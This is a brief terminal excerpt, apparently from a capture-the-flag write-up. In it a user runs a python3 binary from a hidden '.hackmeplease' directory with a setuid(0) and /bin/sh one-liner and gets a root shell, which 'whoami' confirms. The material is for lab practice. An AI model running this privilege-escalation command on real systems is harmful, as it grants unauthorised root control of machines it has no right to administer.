 kiba@ubuntu:/home/kiba/kibana/bin$ /home/kiba/.hackmeplease/python3 -c 'import os; os.setuid(0); os.system("/bin/sh"
)'
<please/python3 -c 'import os; os.setuid(0); os.system("/bin/sh")'
whoami
root